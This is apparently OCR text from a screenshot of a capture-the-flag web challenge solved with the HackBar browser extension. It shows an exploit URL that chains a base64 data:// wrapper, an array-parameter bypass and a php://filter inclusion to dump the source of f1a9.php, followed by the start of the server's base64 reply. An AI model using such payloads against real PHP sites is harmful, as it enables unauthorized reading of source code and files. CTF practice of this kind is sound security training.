 Elements Sources Console Network Performance HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI
URL
http://183.129.189.60:10005/?
user=data://text/plain;base64,YWRtaW4=&pass[]=123&file=php://filter/convert.base
64-encode/resource=f1a9.php
adminhello admin!
flag is in
f1a9.phpDQo8P3BocA0KDQplcnJvcl9yZX